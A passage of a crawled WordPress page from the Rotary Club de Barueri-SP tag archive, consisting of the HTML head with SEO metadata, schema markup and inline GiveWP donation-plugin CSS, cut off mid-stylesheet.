

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rotarybarueri.org.br/tag/rotary/
body_size: 55378
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Rotary Archives - Rotary Club de Barueri-SP - Distrito 4563</title>
<link rel="canonical" href="https://rotarybarueri.org.br/tag/rotary/" />
<link rel="next" href="https://rotarybarueri.org.br/tag/rotary/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rotary Archives - Rotary Club de Barueri-SP - Distrito 4563" />
<meta property="og:url" content="https://rotarybarueri.org.br/tag/rotary/" />
<meta property="og:site_name" content="Rotary Club de Barueri-SP - Distrito 4563" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rotarybarueri.org.br/tag/rotary/","url":"https://rotarybarueri.org.br/tag/rotary/","name":"Rotary Archives - Rotary Club de Barueri-SP - Distrito 4563","isPartOf":{"@id":"https://rotarybarueri.org.br/#website"},"primaryImageOfPage":{"@id":"https://rotarybarueri.org.br/tag/rotary/#primaryimage"},"image":{"@id":"https://rotarybarueri.org.br/tag/rotary/#primaryimage"},"thumbnailUrl":"https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog.jpeg","breadcrumb":{"@id":"https://rotarybarueri.org.br/tag/rotary/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/tag/rotary/#primaryimage","url":"https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog.jpeg","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2024/05/rotary-blog.jpeg","width":1440,"height":1080},{"@type":"BreadcrumbList","@id":"https://rotarybarueri.org.br/tag/rotary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rotarybarueri.org.br/"},{"@type":"ListItem","position":2,"name":"Rotary"}]},{"@type":"WebSite","@id":"https://rotarybarueri.org.br/#website","url":"https://rotarybarueri.org.br/","name":"Rotary Club de Barueri-SP - Distrito 4563","description":"Rotary Club de Barueri-SP - Distrito 4563","publisher":{"@id":"https://rotarybarueri.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rotarybarueri.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://rotarybarueri.org.br/#organization","name":"Rotary Club de Barueri-SP - Distrito 4563","url":"https://rotarybarueri.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://rotarybarueri.org.br/#/schema/logo/image/","url":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","contentUrl":"https://rotarybarueri.org.br/wp-content/uploads/2021/05/logo-rotary-barueri-sp-22.png","width":225,"height":88,"caption":"Rotary Club de Barueri-SP - Distrito 4563"},"image":{"@id":"https://rotarybarueri.org.br/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rotary Club de Barueri-SP - Distrito 4563 &raquo;" href="https://rotarybarueri.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Rotary Club de Barueri-SP - Distrito 4563 &raquo; Rotary" href="https://rotarybarueri.org.br/tag/rotary/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://rotarybarueri.org.br/wp-includes/css/dist/block-library/style.min.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/l0h0s2zf/fdkgm.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css'>
.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}
/*# sourceURL=https://rotarybarueri.org.br/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 